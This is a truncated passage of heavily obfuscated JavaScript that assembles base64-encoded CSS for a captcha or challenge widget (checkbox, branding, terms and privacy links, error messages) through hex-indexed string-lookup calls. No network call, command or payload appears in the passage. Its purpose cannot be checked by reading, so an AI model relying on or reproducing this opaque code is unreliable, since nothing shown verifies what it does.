V0e2N1cnNv'+_0x20b6cc(0x9e2,0x57e,0x524,0x250)+_0x20b6cc(0x1081,0xcca,0x850,0x12db)+_0x50bc79(0x5c7,0x6bc,0x9e0,0x39d)+_0x20b6cc(0x74a,0x8b3,0xaec,0x5bf)+'OjI0cHg7bW'+_0x20b6cc(0xe4,0x27c,-0x1ee,-0x2ac)+_0x50bc79(0xa34,0xdf3,0x749,0xa47)+'owO3dpZHRo'+'OjI0cHg7ei'+_0x50bc79(-0x306,0x38a,0x305,0x14f))+('OTk5fS5jYX'+_0x50bc79(-0x114,0x310,0x69d,0x95f)+_0x20b6cc(0xd24,0x6ed,0xbf6,0x787)+_0x50bc79(0x458,0x2fd,0x3cd,0x45e)+_0x50bc79(0x4e0,0x51a,0x26c,0x94c)+'ksLmNhcHRj'+_0x20b6cc(0x854,0xec1,0x1588,0x12ec)+_0x50bc79(0x873,0xb26,0xb8f,0x1003)+_0x50bc79(0xddf,0xc8e,0xaa5,0x933)+_0x50bc79(0x104,0x4f0,0x7c9,-0xa2)+_0x20b6cc(0xf72,0x8e9,0x318,0x7dc)+_0x20b6cc(0xa1e,0xd3c,0x834,0xb9f)+_0x20b6cc(0x1506,0xf8e,0x1569,0x933)+'0uY2FwdGNo'+_0x50bc79(-0x208,0x4fe,0x7ff,0x9fd)+_0x20b6cc(0x2a0,0x5c2,0x3f1,-0xdd)+'Y2hlY2tlZH'+'4uY2ItaXti'+'YWNrZ3JvdW'+_0x50bc79(0xeea,0x8ad,0x9d7,0x4f2)+_0x20b6cc(0x654,0xcfb,0xa61,0x79f)+_0x20b6cc(0xbf7,0xf49,0x14e8,0x1569)+_0x20b6cc(0x57d,0xc5a,0xadf,0xb91)+_0x50bc79(0xbd0,0x7ba,0xd31,0x72b)+'eToxO3RyYW'+'5zZm9ybTpy'+_0x20b6cc(0x331,0x1c5,0x67a,0x1e9)+'kgc2NhbGUo'+'MSl9LmNhcH'+'RjaGEgLmNi'+_0x50bc79(0x30b,0x792,0x9e8,0x5db)+_0x50bc79(0x98c,0x7dd,0x14b,0xa33)+_0x20b6cc(0xcf8,0xaff,0x1138,0x1104)+_0x50bc79(0x1160,0xd44,0x767,0xe18)+_0x50bc79(-0x1dc,0x12c,0x4b8,0x39b)+'NvbGlkICNj'+'NDRkMGU7Ym'+_0x50bc79(0x129d,0xe97,0x12a4,0x831)+'ZGl1czowO2'+_0x20b6cc(0xc24,0xb4d,0x10bb,0x875)+'aWR0aDowID'+_0x50bc79(0xa9e,0xcbc,0x956,0xf15)+_0x50bc79(0xc10,0x8b6,0x443,0xc0e)+_0x20b6cc(0x904,0xfab,0x1198,0xcfe)+_0x20b6cc(0x433,0x92e,0x48f,0x695)+_0x20b6cc(0x90b,0xdab,0xe36,0xd26)+_0x20b6cc(0x454,0x8cf,0xcdc,0x7b1)+_0x50bc79(0xa52,0x380,0x9fc,-0x6d)+_0x50bc79(0xc71,0x615,0x376,0x4f8)+_0x50bc79(0x2b8,0x142,-0x115,-0x1cb)+'KTt3aWR0aD'+_0x50bc79(0xedb,0xecf,0xb72,0x14bb)+_0x50bc79(0xa9,0x7ae,0x4f0,0xd7a)+_0x50bc79(-0x390,0x242,0x4b5,0x896)+_0x20b6cc(0xce8,0xf39,0xb9f,0x1086)+'1hdGlvbjpz'+_0x50bc79(0xe52,0xe4a,0x133f,0xc5c)+_0x50bc79(0xa64,0x9f7,0x895,0x842)+_0x50bc79(0x720,0x237,0x5bf,0x488)+_0x50bc79(0xcb6,0x7f2,0xecf,0x25d)+_0x20b6cc(0x9b3,0x91e,0x101b,0x750)+_0x50bc79(0x7a4,0x1df,0x4dd,0x59c)+'LjUzKSBib3'+_0x50bc79(0xc0a,0x9e1,0xe8b,0xdfc)+_0x20b6cc(0xf42,0xc9e,0xd35,0x104c)+'ZmZjtib3Jk'+_0x50bc79(0xc72,0x760,0x93d,0x2c7)+_0x20b6cc(0xa25,0x7e4,0xd96,0xc72)+_0x50bc79(0x90b,0x742,0x702,0x221)+_0x50bc79(0x14df,0xe97,0x1023,0xc50)+_0x20b6cc(0x4fe,0x926,0xca3,0xdaf)+_0x50bc79(0x1019,0xd76,0x6ff,0xdce)+_0x50bc79(0x1ad,0x7dc,0xcf9,0xc6b)+_0x50bc79(0xd2c,0x6fc,0xd3e,0x8cc)+_0x20b6cc(0xfd4,0xc1f,0x8a1,0xee4)+'JlYToxLzE7'+_0x50bc79(0x2cd,0x51f,0x7ad,0x65a)+_0x20b6cc(0xbbc,0x7f1,0xed1,0xa6e)+'bnNpdGlvbj'+_0x50bc79(0x957,0x839,0x89f,0x1e8)+_0x50bc79(0xfac,0xbb6,0xde8,0x100a)+_0x50bc79(0x71d,0x344,0x6c2,-0x2e8)+_0x50bc79(0xa23,0xeaa,0xf63,0xd71)+'luZGV4Ojk5'+_0x20b6cc(0xcb,0x3b1,0x6fb,0x70c)+'RjaGEgLmNi'+_0x50bc79(0xa27,0x9d9,0xc8f,0x705)+_0x50bc79(0x671,0x7c2,0x45a,0x3fa)+_0x50bc79(0x25a,0x3e6,-0x315,0x906)+_0x20b6cc(0x9b,0x396,-0x1c9,0x50)+_0x50bc79(0x560,0x27a,0x1eb,0x52e)+_0x20b6cc(0xd34,0x904,0x726,0x396)+'cG9zaXRpb2'+_0x20b6cc(0x740,0x89c,0xe5d,0x8a5)+_0x50bc79(-0x6d,0x613,0xd15,0xc81)+_0x50bc79(0xd5a,0xd55,0xf61,0xc20)+_0x50bc79(0x6e4,0x9d9,0xfa7,0x878)+_0x20b6cc(0x111a,0xd99,0xc1c,0x883)+_0x20b6cc(0x119f,0xc8b,0x7b0,0x64d)+'1uOjI7bWFy')+(_0x50bc79(0x898,0x6b1,0x5ae,0x667)+_0x50bc79(0x13e,0x350,0x900,-0x2)+_0x50bc79(0xa13,0x66e,0x8e3,0x193)+_0x50bc79(0x997,0xe22,0xad0,0xb98)+'bXBhY3R7Zm'+_0x20b6cc(0xe0,0x3cf,-0x261,0x223)+'OjE0cHh9Lm'+_0x50bc79(0xee5,0xe93,0x137e,0xff2)+_0x50bc79(-0x3b5,0x205,-0x424,0x437)+_0x50bc79(0x436,0x408,0x529,0x9ec)+'Y29udGVudH'+_0x20b6cc(0x60e,0xa74,0xf1a,0xaf9)+'dGVtczpmbG'+'V4LXN0YXJ0'+'O2Rpc3BsYX'+_0x50bc79(0xa6f,0xccd,0xda3,0x12e4)+_0x20b6cc(0x9e7,0x925,0xf77,0xdf7)+'c6Y29sdW1u'+_0x20b6cc(0x64d,0xca3,0xe6e,0xc51)+'tnYXA6MDto'+'ZWlnaHQ6MT'+_0x20b6cc(0xd50,0x98a,0x103f,0x41e)+_0x50bc79(0x595,0xbaa,0x127e,0xbbc)+_0x50bc79(0x9a0,0x9a3,0x6c8,0x995)+_0x50bc79(0xd95,0xef8,0xcea,0xae2)+'VudDpzcGFj'+'ZS1iZXR3ZW'+_0x50bc79(0x7cf,0xc44,0x698,0x1219)+'Y2hhIC5zaX'+_0x50bc79(0x9a,0x211,-0xb2,0x882)+'Y3QgLmxpbm'+_0x50bc79(0x12eb,0xde8,0x1190,0x95b)+_0x50bc79(0xf9a,0x95e,0x957,0xe9b)+_0x20b6cc(0x6c8,0x67b,0x8d5,0x6c9)+_0x20b6cc(0x8da,0x534,0x8cb,0x219)+_0x50bc79(0xce0,0x6e5,0x64a,0x129)+'M3B4fS5jYX'+_0x50bc79(0x51e,0x1c7,-0x61,0x5c6)+_0x20b6cc(0x916,0xa11,0x10f4,0xed8)+_0x50bc79(-0x170,0x1ed,0x6fb,0x260)+'LWN7bWFyZ2'+'luOjAgMTJw'+'eDt0ZXh0LW'+_0x20b6cc(0x688,0xbe0,0x111c,0x1020)+_0x50bc79(0x107f,0xd35,0xddc,0x12ef)+_0x50bc79(0x295,0x7b3,0x4c6,0x17f)+_0x20b6cc(0x120b,0xe03,0xbbd,0xcfd)+'FjdCAuY2It'+_0x20b6cc(0x3bc,0x214,-0x42e,0x733)+_0x20b6cc(0x14d5,0xe8c,0xb3b,0x9ad)+'bjowIDEycH'+_0x50bc79(0xef5,0xd24,0x137d,0x11e4)+_0x20b6cc(0x51b,0x1ff,-0x458,0x399)+'UtY29tcGFj'+_0x50bc79(0x23c,0x277,-0x402,-0x456)+_0x20b6cc(0xd20,0xf1d,0x13ec,0x1036)+_0x20b6cc(0xe70,0xf42,0x8ef,0xd13)+'JnaW4tYm90'+_0x20b6cc(0xad6,0x613,0x990,0xbee)+'NhcHRjaGEg'+_0x50bc79(0xf4,0x205,-0x38b,0x541)+_0x50bc79(0x34,0x408,0x4c9,0x72c)+'YnJhbmRpbm'+_0x20b6cc(0xcb9,0xf6b,0x118c,0x1468)+_0x50bc79(0x828,0x20f,-0x475,0x5b2)+_0x50bc79(0x9f6,0x41b,0x4da,-0x169)+'bGV4LWZsb3'+_0x50bc79(0x265,0x46b,0x94b,0x16)+_0x50bc79(-0x7c,0x1be,-0xea,0x1e9)+_0x20b6cc(0x1d1,0x3a4,0x80a,0x141)+_0x20b6cc(0x902,0x407,0x99e,-0x277)+_0x20b6cc(0xb6b,0x966,0x5b7,0x6ad)+_0x50bc79(0xbb4,0xd3a,0x10d0,0xea1)+_0x50bc79(0x9a5,0xd3d,0x1294,0xf71)+'ZS1jb250ZW'+_0x20b6cc(0x11a7,0xc03,0x101a,0x515)+'ciBmbGV4LX'+_0x50bc79(0xae7,0xb44,0xc40,0x1224)+_0x50bc79(0x7f4,0x49e,0x2b4,0x9ef)+'46cmlnaHR9'+_0x20b6cc(0x2f4,0x4b3,0x562,0x281)+_0x50bc79(0xf9c,0xc05,0x10e7,0xd52)+_0x50bc79(0xb94,0x9f4,0xeb9,0xcbf)+_0x50bc79(0xaee,0xbf7,0x1248,0x105f)+_0x50bc79(0x543,0x8f4,0x77f,0x274)+_0x50bc79(0xc6b,0x61f,0x32d,0x843)+_0x50bc79(0xcd5,0xca0,0xb21,0x105f)+_0x20b6cc(0x258,0x2c7,0x71d,0x69d)+_0x50bc79(0x9d4,0x4e2,-0x1de,0x8bb)+_0x50bc79(0x71f,0x9f9,0xb87,0x4d1)+_0x20b6cc(-0x3c6,0x22c,0x4ed,-0x11)+'duOmNlbnRl'+_0x20b6cc(0x11c6,0xafb,0x4f2,0xa97)+_0x20b6cc(0x607,0x2c7,0x666,-0x226)+_0x50bc79(0xb3c,0x4e2,0x50f,0x5f7)+'N0ICNjaGFs'+_0x50bc79(0x12c8,0xdcf,0xfd8,0xc3d)+'Jyb3ItdGl0'+_0x20b6cc(0xce9,0xb7e,0xc4c,0x9d1)+_0x50bc79(0xe3b,0xbd8,0xd9a,0xa96))+('cHg7d2lkdG'+_0x20b6cc(0x47f,0x8a6,0x5b7,0x20a)+_0x50bc79(0xcb1,0x67c,0xa05,0x37e)+_0x50bc79(0x145e,0xee1,0x1019,0xd2c)+_0x20b6cc(0x5db,0xa6e,0xafc,0x68f)+_0x50bc79(0x8b7,0x932,0xc0b,0xc96)+'aWduLWl0ZW'+_0x20b6cc(0x7b8,0x574,0x387,0x4d1)+_0x20b6cc(0xbe5,0x938,0x807,0xad4)+_0x20b6cc(0xab2,0xeac,0x15a4,0xa5f)+_0x50bc79(0x46a,0xa17,0x697,0xecc)+_0x20b6cc(0x47d,0x729,0x415,0x87a)+'b3dyYXA7bG'+_0x50bc79(0x21f,0x6f9,0x223,0x302)+_0x20b6cc(0x13e7,0xeff,0x842,0x158d)+_0x50bc79(0xf6b,0xab1,0x7fa,0xd75)+_0x50bc79(0x10e5,0xc85,0xc22,0xffc)+'NlbnRlciBz'+_0x20b6cc(0x6bf,0xd6f,0xde5,0x73f)+_0x20b6cc(0x148,0x2eb,0x407,0x151)+_0x20b6cc(0x10c4,0xc01,0x1251,0xe20)+_0x20b6cc(0xc41,0xc0c,0x851,0xa42)+'fS5jYXB0Y2'+_0x20b6cc(0x40f,0xa62,0xabc,0x9ca)+_0x20b6cc(0xdbd,0x759,0x288,0x755)+_0x20b6cc(0x1208,0xf6e,0x1138,0x15a9)+_0x20b6cc(0x11ad,0xcad,0x86e,0x10cb)+_0x20b6cc(0xab6,0xcf5,0x856,0x1276)+_0x50bc79(0x60e,0x1da,-0xb2,0x657)+'1jb21wYWN0'+_0x50bc79(0x8da,0x832,0x279,0x557)+_0x20b6cc(0x1102,0xb6a,0x9b1,0xbb7)+'LmNhcHRjaG'+_0x20b6cc(0xa79,0xcb7,0xd38,0x124b)+_0x50bc79(0xba0,0x9f4,0x4bc,0x10a4)+'AjdGltZW91'+_0x20b6cc(0x857,0xd72,0xd83,0x6eb)+_0x20b6cc(0x175,0x403,0x9c0,0x8f3)+_0x20b6cc(0x2a,0x672,0x147,0x294)+'NhcHRjaGEg'+_0x50bc79(0x806,0x205,-0x2e7,-0x168)+_0x20b6cc(0xaef,0x4ba,0x740,0x3a8)+_0x50bc79(0x708,0x92b,0xe12,0x796)+'1yZWZyZXNo'+'LWxpbmssLm'+_0x20b6cc(0xbf6,0xf45,0x8d9,0x15ec)+_0x50bc79(0x6fe,0x205,-0x3cf,-0x486)+_0x20b6cc(0x7fd,0x4ba,0x3e4,0x105)+_0x20b6cc(0x4ce,0x496,0x85,0x236)+_0x50bc79(0x693,0x84c,0xd9c,0x9ac)+_0x50bc79(0x10c,0x45e,0x9f2,0xa61)+_0x20b6cc(0x10db,0xf45,0x1424,0xd2c)+_0x50bc79(0x1b7,0x205,0x6e7,0x335)+_0x50bc79(0x7ff,0x404,0x9c8,0x812)+'ZXJyb3ItbW'+_0x20b6cc(0x3c9,0x9e6,0x5f1,0x90c)+'e21hcmdpbj'+'owfS5jYXB0'+_0x20b6cc(-0xc6,0x3f9,0x441,0x5cb)+_0x50bc79(0x38,0x211,-0x105,0x671)+_0x20b6cc(0x133c,0xf07,0x14ee,0xeff)+_0x50bc79(-0xf1,0x5f4,0x94,0x152)+_0x50bc79(0x258,0x6e4,0x2d1,0x720)+'tkaXNwbGF5'+_0x50bc79(0xbd0,0x95b,0x93d,0x535)+_0x20b6cc(0xc8c,0x7ba,0x332,0xd5e)+_0x20b6cc(0x3a5,0x51e,0x7a4,0x762)+_0x50bc79(0x1025,0xe09,0x1028,0x11e5)+'LmVycm9yLW'+_0x50bc79(0x811,0x71d,0x429,0x8a7)+_0x50bc79(0x530,0xb84,0x597,0x119d)+_0x20b6cc(0xe88,0xf8a,0x13de,0xacb)+'ZW5kfS5jYX'+_0x50bc79(0x459,0x1c7,0x354,0x144)+'aXplLWNvbX'+'BhY3QgLmVy'+'cm9yLW1lc3'+_0x50bc79(0xc,0x158,-0x55c,0x820)+_0x50bc79(0x885,0x3d3,0x7f8,-0xa0)+_0x50bc79(0x136d,0xc68,0x10dd,0xd4e)+'cmdpbi1sZW'+_0x20b6cc(0xf01,0xaa3,0x8b3,0xf1f)+'Z2luLXJpZ2'+_0x20b6cc(0xa02,0x748,0x254,0x36c)+'cHRjaGEgLm'+_0x50bc79(0xecb,0xd3e,0xdc7,0xe32)+'YWxpZ24taX'+_0x50bc79(0x5b3,0x750,0x392,0xd6d)+_0x20b6cc(0x907,0x541,-0x178,0x168)+_0x50bc79(0xe65,0xa96,0xbc9,0x10f7)+_0x50bc79(-0x1e8,0x3ce,0x2a2,0x5e7)+_0x20b6cc(0xbb8,0xec0,0x969,0x1387)+_0x50bc79(0xe6f,0x9c7,0xf69,0xf24)+_0x50bc79(0x2b9,0x5cc,0x7c9,0xb14)+_0x50bc79(0xfbd,0xc66,0x1301,0xb74)+_0x20b6cc(0x4d,0x3c3,0x899,0x50)+'Y2VudGVyIG'+_0x50bc79(0x3d2,0x4ca,-0x118,-0x1c2)+'fS5jYXB0Y2'+'hhIC5ydGx7')+(_0x20b6cc(-0x24f,0x312,0x9ca,0x725)+'9uOnJ0bH0u'+_0x50bc79(0x62f,0x67c,0xcce,0xc2c)+_0x20b6cc(0x4c8,0x2a2,-0xa4,0x108)+_0x50bc79(0x783,0x209,0x28b,0x1db)+'1hcmdpbi1s'+_0x50bc79(0x241,0x34a,0x450,0xa35)+'FyZ2luLXJp'+_0x20b6cc(0xbb8,0x9ac,0xeed,0xb7a)+_0x50bc79(0x63,0x3da,0x939,0x5e4)+_0x20b6cc(0x26f,0x386,-0x2a0,-0x38)+_0x20b6cc(0x98a,0x503,0x170,0x7ef)+'bCAjZXhwaX'+_0x20b6cc(0x12bd,0xe0b,0xf0c,0x148a)+_0x20b6cc(0x142,0x720,0x1a5,0xa3)+_0x50bc79(0xa01,0x659,0xb11,0x49f)+'aWwtaSwuY2'+_0x50bc79(0xbc1,0x5f9,0x906,0x9cd)+'cnRsICNvdm'+_0x50bc79(0x585,0x994,0x3f3,0x8fb)+_0x20b6cc(0xb39,0x4b3,0x6f8,-0x50)+_0x20b6cc(-0xea,0x2e0,0x203,-0x3e6)+_0x50bc79(0x331,0x480,0x655,0x320)+_0x50bc79(0x3d2,0x7a2,0x37c,0x25c)+_0x20b6cc(0xe8c,0xc43,0x675,0x81c)+_0x50bc79(-0x2e7,0x268,0x5f0,0x131)+_0x20b6cc(0x11b4,0xae2,0x52a,0xa5d)+'FwdGNoYSAu'+_0x50bc79(-0x1a3,0x1f2,0x84b,-0x335)+_0x50bc79(0x7b0,0xa5f,0x842,0xf4b)+'bGVmdDoyNT'+'VweH0uY2Fw'+_0x50bc79(0x1054,0xa9e,0x117e,0x578)+_0x50bc79(0x77d,0x8c9,0xfa2,0x356)+_0x20b6cc(0x16f,0x597,0x797,0x4bf)+'NhcHRjaGEg'+_0x50bc79(0x6db,0xa08,0x785,0x7e7)+_0x20b6cc(0x308,0x3be,0x895,0x885)+'bnttYXJnaW'+_0x50bc79(0x782,0x61c,0x2af,0x266)+_0x50bc79(0xdbc,0x863,0xe37,0xc74)+_0x50bc79(0xe84,0x7e2,0x4e9,0x585)+_0x20b6cc(0x2bd,0x2ce,-0x61,0x14)+_0x20b6cc(0x12a,0x6ab,0xc9d,0x9ab)+'cnRsICNicm'+'FuZGluZ3tt'+_0x50bc79(0x735,0x1b8,-0x38d,0x5b6)+'AwIDAgMTZw'+_0x50bc79(0x42f,0xa86,0x80b,0xc56)+_0x50bc79(0x67b,0x823,0x625,0x195)+'YXB0Y2hhIC'+'5ydGwgI2Jy'+'YW5kaW5nLC'+_0x50bc79(0xc07,0x708,0x1f7,0xa)+_0x20b6cc(0x5bc,0x882,0x1e9,0x919)+_0x20b6cc(0x13f,0x57d,0x273,0x35f)+_0x20b6cc(0x989,0x78d,0x423,0x736)+'FuZGluZ3tw'+'YWRkaW5nLW'+_0x50bc79(0x40f,0x20b,-0x1fe,0x1f0)+'YWRkaW5nLX'+_0x20b6cc(0x10,0x653,0xa9,0xb3d)+_0x20b6cc(0xc31,0x9a6,0xfbd,0xcc1)+_0x50bc79(0x7b,0x433,0xb07,-0x19e)+'fS5jYXB0Y2'+_0x50bc79(-0x10d,0x191,0x5b,0x6eb)+_0x20b6cc(0xf9c,0xd7c,0xebe,0xf59)+'1wYWN0ICNi'+'cmFuZGluZ3'+'thbGlnbi1z'+_0x20b6cc(-0x43,0x4be,0x38c,0x104)+_0x50bc79(0x7c7,0x728,0xd71,0xad6)+_0x50bc79(0x91e,0x860,0xaa6,0x75c)+'1jb250ZW50'+_0x50bc79(0x861,0x1d6,0x774,0x746)+_0x50bc79(0x54b,0x9d4,0x89b,0x4bf)+_0x50bc79(0x365,0x7d7,0x9c6,0xd01)+_0x50bc79(0x708,0xd7e,0xf88,0x8be)+_0x20b6cc(0xad5,0x720,0x7e4,0x800)+_0x20b6cc(-0x94,0x589,0x70c,0xa1e)+_0x20b6cc(0x5bb,0x594,0x313,0xa83)+'N0ICN0ZXJt'+_0x50bc79(0x839,0x9b4,0x6de,0x389)+_0x20b6cc(0xd59,0x785,0xc30,0x774)+_0x50bc79(0x1ef,0x86f,0x56e,0x527)+_0x20b6cc(0xc3a,0x564,0x7eb,-0xc7)+_0x50bc79(0xeb3,0x869,0x75c,0x262)+_0x50bc79(0x43e,0x3aa,0x8d4,0x8ba)+_0x20b6cc(0x648,0xc23,0x10ee,0xbb5)+_0x20b6cc(0x8e8,0x88a,0xa28,0xc50)+_0x50bc79(0x1273,0xb90,0x101e,0xc77)+'h0OjQ4cHh9'+_0x50bc79(0x899,0x401,0xb5,-0x154)+_0x20b6cc(0xe43,0xd30,0xcb3,0xa84)+'aXplLWNvbX'+_0x50bc79(0x284,0x1ed,0x40c,0xd6)+_0x20b6cc(0xcb4,0x5e4,0x81c,0x808)+_0x50bc79(0xa28,0x451,0x7a1,0x64b)+_0x50bc79(0x516,0x88e,0xa5f,0x89c)+_0x20b6cc(0x133e,0xebb,0x10ec,0xdd2))+('LmNiLWNvbn'+_0x50bc79(0x1030,0xce8,0x1187,0xa03)+_0x20b6cc(0x4e3,0x26a,0x87b,0x220)+_0x20b6cc(-0x182,0x378,-0x17,0x845)+_0x20b6cc(0x1d1,0x720,0x594,0xcf8)+_0x20b6cc(0xfc8,0xc94,0x6df,0x7ea)+_0x50bc79(-0x2f8,0x11c,0xf3,0x524)+_0x50bc79(0x1235,0xed8,0xa00,0x8c0)+_0x50bc79(-0x279,0x415,0xa78,-0x233)+'NhcHRjaGEg'+_0x20b6cc(0x5fc,0x232,0x659,0x29d)+'ItbGIgaW5w'+_0x50bc79(0x5cc,0x2f7,0x860,0x262)+_0x50bc79(0xd62,0xb31,0x668,0x1070)+'Y2FwdGNoYS'+'AucnRsIC5j'+_0x50bc79(0x678,0x63b,0x31d,0x77f)+_0x20b6cc(0x11bd,0xe21,0xff0,0x148c)+'a2Vkfi5jYi'+_0x20b6cc(0x1b5,0x874,0xb5e,0x227)+'e3JpZ2h0Oj'+'ZweH0uY2Fw'+_0x20b6cc(0xaa1,0xb50,0xea6,0x1091)+'RsIC5jYi1s'+_0x20b6cc(0x912,0x98c,0xb96,0x849)+_0x50bc79(0x960,0xd09,0xc0e,0x75a)+'OHB4fS5jYX'+_0x50bc79(0x6c7,0x4b2,0x35,-0x14b)+'dGwgLmNiLW'+'N7bWFyZ2lu'+_0x50bc79(-0x443,0x184,0x483,0x33c)+'ttYXJnaW4t'+_0x50bc79(0x636,0x6eb,0xbc1,0x5d1)+'VweDt0ZXh0'+_0x20b6cc(0x96d,0x8f9,0xb8b,0x552)+'JpZ2h0fS5j'+_0x20b6cc(0x1ff,0x720,0xca1,0xbcb)+_0x20b6cc(0x124f,0xc94,0x1195,0xd8f)+_0x50bc79(0x330,0x6ec,0x561,0x6f7)+_0x50bc79(0x9c4,0x842,0x7bd,0xd40)+_0x20b6cc(0x96c,0x831,0xb8a,0xaa6)+'owO21hcmdp'+_0x50bc79(0xaba,0xd18,0xbd3,0xd5e)+_0x50bc79(0x1288,0xcb5,0x719,0xf81)+_0x20b6cc(0x78b,0x720,0xa8c,0xdc4)+_0x50bc79(0xb0a,0xb06,0xd55,0x585)+_0x50bc79(0xf89,0x908,0x4f2,0x85a)+_0x20b6cc(0x90a,0x757,0x5fe,0x72a)+_0x20b6cc(0xc95,0xae9,0x45f,0x9f0)+'5saW5lLWZs'+_0x20b6cc(0xfe4,0x9d9,0x592,0x2fc)+'1zaXplOjhw'+_0x20b6cc(0x6f6,0x304,0x2ee,-0x32d)+_0x20b6cc(0x786,0xde0,0x96e,0x7c5)+_0x50bc79(0x661,0x599,0x294,0x79b)+'N0aWZ5LWNv'+_0x20b6cc(0xe6,0x48e,0x84,-0x19e)+_0x50bc79(0xdb8,0x6c1,0x53c,0x88a)+_0x20b6cc(0xb02,0x9a4,0xab4,0x100d)+_0x20b6cc(0x69d,0x85e,0x42e,0x8f3)+_0x20b6cc(0x745,0xb07,0xcd3,0x6b7)+_0x20b6cc(0x42d,0x355,0x8f3,-0x2cc)+_0x50bc79(0x572,0x134,-0x31,0x48a)+_0x50bc79(0x963,0xde8,0xf56,0xf55)+_0x50bc79(-0x224,0x3ef,0x1b0,0xff)+_0x20b6cc(0x116b,0xcc2,0xcc4,0x105d)+_0x20b6cc(0x10b3,0xc3e,0x10dc,0xc6b)+_0x50bc79(0xef8,0xddd,0x74e,0x6ec)+_0x20b6cc(-0x15c,0x56e,0x2ad,-0x44)+_0x50bc79(0x47c,0x58f,0x7e9,-0xde)+'aW5lLWJsb2'+_0x50bc79(0x330,0x711,0xa25,0x27a)+_0x20b6cc(0x19b,0x70c,0xb66,0x10)+'JtcyBhLC5j'+_0x20b6cc(0x361,0x720,0x7ee,0xa21)+_0x20b6cc(-0x7c,0x245,-0x3f2,0x21e)+'OmxpbmssLm'+_0x20b6cc(0xb3f,0xf45,0xd9e,0xb80)+_0x50bc79(0xb00,0xad7,0x9b3,0x87b)+'E6dmlzaXRl'+_0x50bc79(0xd15,0x7c9,0x1d1,0xe8b)+_0x50bc79(0x4c6,0x391,-0x1fb,-0x10a)+_0x50bc79(0x134a,0xe2d,0x9a1,0x800)+_0x20b6cc(0x4a8,0x79c,0x93c,0xa48)+_0x50bc79(0x920,0x59e,0x12a,0x16e)+'lsZTpub3Jt'+_0x20b6cc(0xad0,0xf4e,0xbdd,0x1071)+'13ZWlnaHQ6'+_0x20b6cc(0x106a,0xadc,0xc17,0x6fb)+_0x50bc79(0x456,0x866,0xeb8,0xc67)+_0x20b6cc(0x321,0x8c3,0xfa7,0xe8a)+_0x50bc79(0x1030,0xaf7,0xb6f,0xebc)+_0x50bc79(0x607,0x9fc,0x1097,0x664)+_0x50bc79(0xbfe,0x999,0x571,0xbf4)+_0x50bc79(0xcbd,0x7f6,0x46d,0x379)+_0x20b6cc(0x7e0,0x355,0x4d6,-0x4b)+'bXMgYTphY3'+_0x20b6cc(0x801,0xbf2,0x9e6,0x579)+_0x20b6cc(0xe19,0xee8,0x144f,0xec3)+'Rlcm1zIGE6')+(_0x20b6cc(0x48d,0x3e5,0x96b,-0x2a)+_0x20b6cc(0x921,0xf45,0x979,0xec6)+_0x20b6cc(0x653,0xb89,0xac5,0x611)+_0x50bc79(0x98,0x49a,0x9e,0x267)+_0x50bc79(0x9c8,0x4e0,-0x17e,0x875)+_0x20b6cc(0x681,0xd54,0x6ec,0x81c)+_0x50bc79(0x52c,0x3fc,0x15,0x63d)+'9yYXRpb246'+_0x50bc79(0x667,0xc71,0xc8b,0xf86)+_0x20b6cc(0x2c6,0x55b,0x681,-0x15f)+_0x20b6cc(0x53b,0x6ec,0x207,0xd3)+_0x20b6cc(0xe5e,0xe2b,0x11fa,0xfc0)+_0x20b6cc(0xa29,0x4b2,0x5f1,0x1dc)+_0x50bc79(0x657,0x9cc,0xdfc,0x48c)+_0x20b6cc(0xcf9,0xdf8,0x97d,0xc30)+_0x50bc79(-0xef,0x272,0x2f2,-0x3df)+'LXNpemU6MT'+'FweDtoZWln'+_0x20b6cc(-0x399,0x24a,0x36a,0x61c)+_0x20b6cc(0xd17,0x717,0x9cc,0x79d)+_0x20b6cc(0xadd,0xb4f,0xb62,0x4d2)+_0x20b6cc(0x5e4,0xbba,0x940,0xbd3)+_0x50bc79(0x8f2,0x83d,0x5ff,0x4b7)+_0x20b6cc(0x6c4,0xa9c,0x3df,0xe2b)+_0x50bc79(0x546,0xacf,0xe39,0xd29)+_0x50bc79(0x768,0x898,0xac4,0x485)+_0x50bc79(0x977,0x5e4,0x95c,-0x7)+'NoYWxsZW5n'+_0x20b6cc(-0xa2,0x561,0x51b,0xc4a)+_0x50bc79(0x705,0xb7f,0x86e,0x10ea)+_0x20b6cc(0xc68,0xa42,0x905,0xe55)+_0x50bc79(0xc64,0x992,0x9ee,0x450)+_0x20b6cc(0x902,0x4b3,0x2b5,0xaf2)+_0x50bc79(0x58d,0x660,0xc2a,0x13a)+_0x20b6cc(0x1388,0xc9d,0xa99,0x5cc)+_0x20b6cc(0xf25,0xcbd,0x5c6,0x654)+_0x20b6cc(0x1ba,0x638,0x7f2,0x116)+_0x50bc79(0xc0b,0xb69,0x121f,0x504)+_0x20b6cc(0xa4d,0xed6,0xf21,0x8fe)+_0x50bc79(0x142f,0xf00,0xd31,0x1035)+_0x20b6cc(0xde3,0xd46,0xc97,0xac7)+_0x20b6cc(0xe70,0xdc5,0xba0,0xd85)+_0x20b6cc(0x9a9,0x3e5,0x4fb,0x152)+_0x50bc79(0xeeb,0xe93,0x868,0x106e)+_0x20b6cc(0x1329,0xe2e,0x797,0xbf4)+_0x20b6cc(0x99c,0xe63,0xbc6,0x10be)+_0x20b6cc(-0x1c9,0x20b,-0x460,-0x3cb)+_0x20b6cc(0x302,0x8c7,0xf25,0x56d)+_0x20b6cc(0xb30,0xa42,0x6de,0x939)+_0x50bc79(0x84b,0x1c4,-0x3e1,0x5db)+_0x20b6cc(0x49a,0xae6,0x813,0xd81)+_0x50bc79(0xd1b,0xd4b,0x121b,0xf4b)+_0x20b6cc(0x9b7,0x9ce,0xdda,0x3e7)+_0x50bc79(0xbf0,0x7a6,0x999,0x31f)+_0x50bc79(0x773,0xe24,0x1505,0xf76)+'hhbGxlbmdl'+_0x20b6cc(0xe3b,0xd46,0xee5,0xa06)+'RpdGxlIGE6'+_0x50bc79(0x4b9,0x3fa,0x1e0,0x8d)+_0x50bc79(0x83d,0x394,-0xdc,0x589)+'Y2hhbGxlbm'+'dlLWVycm9y'+'LXRpdGxlIG'+_0x20b6cc(0x147b,0xe65,0x114c,0xed3)+_0x20b6cc(0xc12,0x87b,0x7bd,0x985)+_0x20b6cc(0xa54,0x443,0x300,0x13)+_0x20b6cc(0xff2,0xc3e,0x817,0x5f1)+_0x20b6cc(0x18b,0x340,0x470,0x2de)+'bGVuZ2UtZX'+_0x20b6cc(0x1060,0xcf8,0xbf8,0x604)+_0x20b6cc(0x1267,0xf32,0xe18,0x10e3)+_0x20b6cc(0x9e1,0xbda,0x1206,0x9a0)+_0x50bc79(0x1177,0xb24,0x645,0x5a9)+_0x20b6cc(